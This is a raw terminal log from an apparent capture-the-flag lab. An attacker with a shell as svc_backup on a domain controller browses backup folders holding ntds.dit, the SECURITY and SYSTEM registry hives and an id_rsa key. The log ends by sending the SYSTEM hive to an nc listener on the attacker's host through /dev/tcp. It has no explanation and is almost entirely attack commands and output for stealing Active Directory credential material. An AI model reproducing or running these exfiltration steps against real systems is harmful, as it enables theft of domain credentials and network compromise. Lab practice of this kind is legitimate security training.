 2025-08 id_rsa
2025-08
2025-08 ┌──(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
2025-08 └─$ nc -lvnp 8888 > SYSTEM
2025-08 listening on [any] 8888 ...
2025-08 connect to [10.10.14.128] from (UNKNOWN) [10.10.11.76] 57491
svc_backup@DC:/mnt/c$ cd IT/
svc_backup@DC:/mnt/c/IT$ cd Third-Line\ Support/
svc_backup@DC:/mnt/c/IT/Third-Line Support$ ls
Backups  Note.txt.txt  id_rsa
svc_backup@DC:/mnt/c/IT/Third-Line Support$ cd Backups/
svc_backup@DC:/mnt/c/IT/Third-Line Support/Backups$ ls
'Active Directory'   registry
svc_backup@DC:/mnt/c/IT/Third-Line Support/Backups$ cd Active\ Directory/
svc_backup@DC:/mnt/c/IT/Third-Line Support/Backups/Active Directory$ ls
ntds.dit  ntds.jfm
svc_backup@DC:/mnt/c/IT/Third-Line Support/Backups/Active Directory$ cd ..
svc_backup@DC:/mnt/c/IT/Third-Line Support/Backups$ cd registry/
svc_backup@DC:/mnt/c/IT/Third-Line Support/Backups/registry$ ls
SECURITY  SYSTEM
svc_backup@DC:/mnt/c/IT/Third-Line Support/Backups/registry$ ls
SECURITY  SYSTEM
svc_backup@DC:/mnt/c/IT/Third-Line Support/Backups/registry$ ls -la
total 17952
drwxrwxrwx 1 svc_backup svc_backup     4096 Jan 30  2025 .
drwxrwxrwx 1 svc_backup svc_backup     4096 Jan 30  2025 ..
-rwxrwxrwx 1 svc_backup svc_backup    32768 Jan 30  2025 SECURITY
-rwxrwxrwx 1 svc_backup svc_backup 18350080 Jan 30  2025 SYSTEM
svc_backup@DC:/mnt/c/IT/Third-Line Support/Backups/registry$ file SYSTEM
SYSTEM: MS Windows registry file, NT/2000 or above
svc_backup@DC:/mnt/c/IT/Third-Line Support/Backups/registry$ cat SYSTEM  > /dev/tcp/10.10.14.128/8888